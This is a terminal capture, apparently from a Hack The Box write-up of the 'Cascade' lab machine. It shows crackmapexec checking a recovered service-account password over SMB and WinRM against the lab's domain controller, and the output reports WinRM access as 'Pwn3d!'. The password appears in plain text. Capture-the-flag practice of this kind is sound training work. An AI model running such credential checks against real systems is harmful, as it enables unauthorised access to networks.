 10.10.14.73 10.10.10.182-Cascade 25% 03:21 PM
❯ crackmapexec smb 10.10.10.182 -u "ArkSvc" -p 'w3lc0meFr31nd'
SMB         10.10.10.182    445    CASC-DC1         [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB         10.10.10.182    445    CASC-DC1         [+] cascade.local\ArkSvc:w3lc0meFr31nd
❯ crackmapexec winrm 10.10.10.182 -u "ArkSvc" -p 'w3lc0meFr31nd'
SMB         10.10.10.182    5985   CASC-DC1         [*] Windows 7 / Server 2008 R2 Build 7601 (name:CASC-DC1) (domain:cascade.local)
HTTP        10.10.10.182    5985   CASC-DC1         [*] http://10.10.10.182:5985/wsman
WINRM       10.10.10.182    5985   CASC-DC1         [+] cascade.local\ArkSvc:w3lc0meFr31nd (Pwn3d!)
~/Desktop/Hack-The-Box/Maquinas/Medium/Cascade ✔ 7s